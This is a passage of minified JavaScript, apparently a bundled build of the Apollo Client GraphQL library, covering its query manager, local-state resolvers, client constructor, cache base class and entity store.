S=g();if(S.complete)return{fromLink:!1,sources:[y(S,e.markReady())]};if(d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-and-network":var S=g();if(S.complete||d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-only":return{fromLink:!1,sources:[y(g(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[y(g()),_()]};return{fromLink:!0,sources:[_()]};case"no-cache":if(b)return{fromLink:!0,sources:[y(e.getDiff()),_()]};return{fromLink:!0,sources:[_()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new S.QueryInfo(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var r=this.localState.prepareContext(e);return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.defaultContext),r),{clientAwareness:this.clientAwareness})},e}();e.s(["QueryManager",()=>M],179031);var L=e.i(498943);function F(e){return e.kind===I.Kind.FIELD||e.kind===I.Kind.FRAGMENT_SPREAD||e.kind===I.Kind.INLINE_FRAGMENT}var j=e.i(415511);e.i(495364);var q=e.i(502693),U=new(e.i(712337)).Slot,B=new WeakMap;function z(e){var t=B.get(e);return t||B.set(e,t={vars:new Set,dep:(0,q.dep)()}),t}function G(e){z(e).vars.forEach(function(t){return t.forgetCache(e)})}function V(e){z(e).vars.forEach(function(t){return t.attachCache(e)})}function Q(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;z(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var s=U.getValue();s&&(i(s),z(s).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),z(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}e.s(["cacheSlot",()=>U,"forgetCache",()=>G,"makeVar",()=>Q,"recallCache",()=>V],807928);var $=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,j.mergeDeep)(t.resolvers,e)}):this.resolvers=(0,j.mergeDeep)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var r=e.document,n=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,t.__generator)(this,function(e){return r?[2,this.resolveDocument(r,n.data,i,o,this.fragmentMatcher,s).then(function(e){return(0,t.__assign)((0,t.__assign)({},n),{data:e.result})})]:[2,n]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,a.hasDirectives)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,o.removeClientSetsFromDocument)(e)},e.prototype.prepareContext=function(e){var r=this.cache;return(0,t.__assign)((0,t.__assign)({},e),{cache:r,getCacheKey:function(e){return r.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n){return void 0===r&&(r={}),void 0===n&&(n={}),(0,t.__generator)(this,function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,r)||{},this.prepareContext(n),r).then(function(e){return(0,t.__assign)((0,t.__assign)({},r),e.exportedVariables)})]:[2,(0,t.__assign)({},r)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,L.visit)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return L.BREAK}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:(0,o.buildQueryFromSelectionSet)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,r){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n,i,o,a){var s,c,d,p,f,h,m,g,y,v;return void 0===n&&(n={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,t.__generator)(this,function(_){return s=(0,l.getMainDefinition)(e),c=(0,l.getFragmentDefinitions)(e),d=(0,u.createFragmentMap)(c),p=this.collectSelectionsToResolve(s,d),h=(f=s.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",m=this,g=m.cache,y=m.client,v={fragmentMap:d,context:(0,t.__assign)((0,t.__assign)({},n),{cache:g,client:y}),variables:i,fragmentMatcher:o,defaultOperationType:h,exportedVariables:{},selectionsToResolve:p,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,!1,r,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,n,i,o){return(0,t.__awaiter)(this,void 0,void 0,function(){var s,u,c,l,d,p=this;return(0,t.__generator)(this,function(f){return s=o.fragmentMap,u=o.context,c=o.variables,l=[i],d=function(e){return(0,t.__awaiter)(p,void 0,void 0,function(){var d,p;return(0,t.__generator)(this,function(t){return(n||o.selectionsToResolve.has(e))&&(0,a.shouldInclude)(e,c)?(0,y.isField)(e)?[2,this.resolveField(e,n,i,o).then(function(t){var r;void 0!==t&&l.push(((r={})[(0,y.resultKeyNameFromField)(e)]=t,r))})]:((0,y.isInlineFragment)(e)?d=e:(d=s[e.name.value],(0,r.invariant)(d,19,e.name.value)),d&&d.typeCondition&&(p=d.typeCondition.name.value,o.fragmentMatcher(i,p,u)))?[2,this.resolveSelectionSet(d.selectionSet,n,i,o).then(function(e){l.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(d)).then(function(){return(0,j.mergeDeepArray)(l)})]})})},e.prototype.resolveField=function(e,r,n,i){return(0,t.__awaiter)(this,void 0,void 0,function(){var o,a,s,u,c,l,d,p,f,h=this;return(0,t.__generator)(this,function(t){return n?(o=i.variables,u=(a=e.name.value)!==(s=(0,y.resultKeyNameFromField)(e)),l=Promise.resolve(c=n[s]||n[a]),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=n.__typename||i.defaultOperationType,(p=this.resolvers&&this.resolvers[d])&&(f=p[u?a:s])&&(l=Promise.resolve(U.withValue(this.cache,f,[n,(0,y.argumentsObjectFromField)(e,o),i.context,{field:e,fragmentMap:i.fragmentMap}])))),[2,l.then(function(t){if(void 0===t&&(t=c),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(i.exportedVariables[e.value.value]=t)})}),!e.selectionSet||null==t)return t;var n,o,a=null!=(o=null==(n=e.directives)?void 0:n.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(t)?h.resolveSubSelectedArray(e,r||a,t,i):e.selectionSet?h.resolveSelectionSet(e.selectionSet,r||a,t,i):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var n=function(e){return!Array.isArray(e)},i=this.selectionsToResolveCache;return function e(o){if(!i.has(o)){var a=new Set;i.set(o,a),(0,L.visit)(o,{Directive:function(e,t,r,i,o){"client"===e.name.value&&o.forEach(function(e){n(e)&&F(e)&&a.add(e)})},FragmentSpread:function(i,o,s,u,c){var l=t[i.name.value];(0,r.invariant)(l,20,i.name.value);var d=e(l);d.size>0&&(c.forEach(function(e){n(e)&&F(e)&&a.add(e)}),a.add(i),d.forEach(function(e){a.add(e)}))}})}return i.get(o)}(e)},e}();e.s(["LocalState",()=>$],825975)},541793,204359,195594,204425,609384,621976,538036,686881,e=>{"use strict";var t,r,n=e.i(290571);e.i(171258);var i=e.i(687081),o=e.i(716005),a=e.i(794635),s=e.i(582587),u=e.i(355824),c=e.i(179031),l=e.i(825975),d=e.i(6195),p=e.i(420871),f=!1,h=function(){function e(e){var t,r=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,i.newInvariantError)(16);var a=e.uri,d=e.credentials,p=e.headers,f=e.cache,h=e.documentTransform,m=e.ssrMode,g=void 0!==m&&m,y=e.ssrForceFetchDelay,v=void 0===y?0:y,_=e.connectToDevTools,b=e.queryDeduplication,E=void 0===b||b,k=e.defaultOptions,S=e.defaultContext,C=e.assumeImmutableResults,w=void 0===C?f.assumeImmutableResults:C,A=e.resolvers,P=e.typeDefs,I=e.fragmentMatcher,O=e.name,T=e.version,R=e.devtools,x=e.dataMasking,D=e.link;D||(D=a?new u.HttpLink({uri:a,credentials:d,headers:p}):o.ApolloLink.empty()),this.link=D,this.cache=f,this.disableNetworkFetches=g||v>0,this.queryDeduplication=E,this.defaultOptions=k||Object.create(null),this.typeDefs=P,this.devtoolsConfig=(0,n.__assign)((0,n.__assign)({},R),{enabled:null!=(t=null==R?void 0:R.enabled)?t:_}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),v&&setTimeout(function(){return r.disableNetworkFetches=!1},v),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=s.version,this.localState=new l.LocalState({cache:f,client:this,resolvers:A,fragmentMatcher:I}),this.queryManager=new c.QueryManager({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:S,documentTransform:h,queryDeduplication:E,ssrMode:g,dataMasking:!!x,clientAwareness:{name:O,version:T},localState:this.localState,assumeImmutableResults:w,onBroadcast:this.devtoolsConfig.enabled?function(){r.devToolsHookCb&&r.devToolsHookCb({action:{},state:{queries:r.queryManager.getQueryStore(),mutations:r.queryManager.mutationStore||{}},dataWithOptimisticResults:r.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!f&&!1!==globalThis.__DEV__&&(f=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&i.invariant.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,d.mergeOptions)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,d.mergeOptions)(this.defaultOptions.query,e)),(0,i.invariant)("cache-and-network"!==e.fetchPolicy,17),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,d.mergeOptions)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(i){return(0,n.__assign)((0,n.__assign)({},i),{data:t.queryManager.maskOperation({document:e.query,data:i.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,n.__assign)((0,n.__assign)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return(0,a.execute)(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var o=Promise.all(n);return o.queries=r,o.results=n,o.catch(function(e){!1!==globalThis.__DEV__&&i.invariant.debug(18,e)}),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(h.prototype.getMemoryInternals=p.getApolloClientMemoryInternals),e.s(["ApolloClient",()=>h],541793);var m=e.i(495364),g=e.i(869981),y=e.i(307656),v=e.i(872243),_=e.i(758350),b=e.i(61518),E=e.i(415511),k=e.i(952812),S=e.i(740096),C=e.i(608285),w=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,m.wrap)(b.getFragmentQueryDocument,{max:v.cacheSizes["cache.fragmentQueryDocuments"]||1e3,cache:k.WeakCache})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.watchFragment=function(e){var t,r=this,o=e.fragment,a=e.fragmentName,s=e.from,u=e.optimistic,c=(0,n.__rest)(e,["fragment","fragmentName","from","optimistic"]),l=this.getFragmentDoc(o,a),d=void 0===s||"string"==typeof s?s:this.identify(s),p=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var f=a||(0,_.getFragmentDefinition)(o).name.value;d||!1===globalThis.__DEV__||i.invariant.warn(1,f)}var h=(0,n.__assign)((0,n.__assign)({},c),{returnPartialData:!0,id:d,query:l,optimistic:void 0===u||u});return new y.Observable(function(i){return r.watch((0,n.__assign)((0,n.__assign)({},h),{immediate:!0,callback:function(s){var u=p?(0,C.maskFragment)(s.result,o,r,a):s.result;if(!(t&&(0,S.equalByQuery)(l,{data:t.result},{data:u},e.variables))){var c={data:u,complete:!!s.complete};s.missing&&(c.missing=(0,E.mergeDeepArray)(s.missing.map(function(e){return e.missing}))),t=(0,n.__assign)((0,n.__assign)({},s),{result:u}),i.next(c)}}}))})},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,i=(0,n.__rest)(e,["id","data"]);return this.write(Object.assign(i,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,i=e.fragment,o=e.fragmentName,a=(0,n.__rest)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(i,o),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(r){var i=r.readQuery(e),o=t(i);return null==o?i:(r.writeQuery((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(r){var i=r.readFragment(e),o=t(i);return null==o?i:(r.writeFragment((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e}();!1!==globalThis.__DEV__&&(w.prototype.getMemoryInternals=p.getApolloCacheMemoryInternals);var A=function(e){function t(r,n,i,o){var a,s=e.call(this,r)||this;if(s.message=r,s.path=n,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)(a={})[s.path[u]]=s.missing,s.missing=a}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,n.__extends)(t,e),t}(Error),P=e.i(642418),I=e.i(253949),O=e.i(875428),T=e.i(449987),R=e.i(287084),x=e.i(285809),D=e.i(786713),N=e.i(376846),M=e.i(419983),L=e.i(975625),F=e.i(436433),j=e.i(502693),q=e.i(540059),U=e.i(645938),B=Object.prototype.hasOwnProperty;function z(e){return null==e}function G(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=z(n)?z(i)?void 0:{_id:i}:{id:n}),z(n)&&!z(i)&&(n=i),!z(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var V={dataIdFromObject:G,addTypename:!0,resultCaching:!0,canonizeResults:!1};function Q(e){var t=e.canonizeResults;return void 0===t?V.canonizeResults:t}var $=/^[_a-z][_0-9a-z]*/i;function W(e){var t=e.match($);return t?t[0]:e}function H(e){return(0,M.isNonNullObject)(e)&&!(0,I.isReference)(e)&&!(0,U.isArray)(e)}function K(e,t){var r=(0,b.createFragmentMap)((0,_.getFragmentDefinitions)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var J=Object.create(null),Y=function(){return J},Z=Object.create(null),X=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,N.maybeDeepFreeze)((0,I.isReference)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,I.isReference)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,I.makeReference)(e);if((0,I.isReference)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,I.makeReference)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,n.__assign)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),B.call(this.data,e)){var r=this.data[e];if(r&&B.call(r,t))return r[t]}return"__typename"===t&&B.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof er?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),B.call(this.data,e))?this.data[e]:this instanceof er?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,I.isReference)(e)&&(e=e.__ref),(0,I.isReference)(t)&&(t=t.__ref);var o="string"==typeof e?this.lookup(r=e):e,a="string"==typeof t?this.lookup(r=t):t;if(a){(0,i.invariant)("string"==typeof r,2);var s=new E.DeepMerger(ei).merge(o,a);if(this.data[r]=s,s!==o&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);o||(u.__exists=1),Object.keys(a).forEach(function(e){if(!o||o[e]!==s[e]){u[e]=1;var t=W(e);t===e||n.policies.hasKeyArgs(s.__typename,t)||(u[t]=1),void 0!==s[e]||n instanceof er||delete s[e]}}),u.__typename&&!(o&&o.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,o=this.lookup(e);if(o){var a=Object.create(null),s=!1,u=!0,c={DELETE:J,INVALIDATE:Z,isReference:I.isReference,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,I.makeReference)(e)}:t,{store:r})}};if(Object.keys(o).forEach(function(l){var d=W(l),p=o[l];if(void 0!==p){var f="function"==typeof t?t:t[l]||t[d];if(f){var h=f===Y?J:f((0,N.maybeDeepFreeze)(p),(0,n.__assign)((0,n.__assign)({},c),{fieldName:d,storeFieldName:l,storage:r.getStorage(e,l)}));if(h===Z)r.group.dirty(e,l);else if(h===J&&(h=void 0),h!==p&&(a[l]=h,s=!0,p=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&i.invariant.warn(3,e),!0};if((0,I.isReference)(h))m(h);else if(Array.isArray(h))for(var g=!1,y=void 0,v=0,_=h;v<_.length;v++){var b=_[v];if((0,I.isReference)(b)){if(g=!0,m(b))break}else"object"==typeof b&&b&&r.policies.identify(b)[0]&&(y=b);if(g&&void 0!==y){!1!==globalThis.__DEV__&&i.invariant.warn(4,y);break}}}}void 0!==p&&(u=!1)}}),s)return this.merge(e,a),u&&(this instanceof er?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=Y,n):Y)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(B.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof er&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){B.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&B.call(e,r)||t.delete(r)}),e){var r=e.__META,i=(0,n.__rest)(e,["__META"]);Object.keys(i).forEach(function(e){t.merge(e,i[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof er?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){B.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof er;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!B.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,I.isReference)(e)&&(t[e.__ref]=!0),(0,M.isNonNullObject)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,M.isNonNullObject)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),ee=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,j.dep)():null,this.keyMaker=new q.Trie(L.canUseWeakMap)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=W(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function et(e,t){eo(e)&&e.group.depend(t,"__exists")}r=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new ee(void 0===n||n))||this;return o.stump=new en(o),o.storageTrie=new q.Trie(L.canUseWeakMap),i&&o.replace(i),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(t=X||(X={})),t.Root=r;var er=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,g.equal)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,n.__assign)((0,n.__assign)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return B.call(this.data,t)?(0,n.__assign)((0,n.__assign)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(X),en=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new ee(t.group.caching,t.group))||this}return(0,n.__extends)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(er);function ei(e,t,r){var n=e[r],i=t[r];return(0,g.equal)(n,i)?n:i}function eo(e){return!!(e instanceof X&&e.group.caching)}var ea=function(){function e(){this.known=new(L.canUseWeakSet?WeakSet:Set),this.pool=new q.Trie(L.canUseWeakMap),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,M.isNonNullObject)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,M.isNonNullObject)(e)){var t=(0,M.isNonNullObject)(e)?(0,U.isArray)(e)?e.slice(0):(0,n.__assign)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,M.isNonNullObject)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],s=this.sortedKeys(e);a.push(s.json);var u=a.length;s.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var c=i.object=Object.create(o);this.known.add(c),s.sorted.forEach(function(e,t){c[e]=a[u+t]}),!1!==globalThis.__DEV__&&Object.freeze(c)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function es(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var eu=function(){function 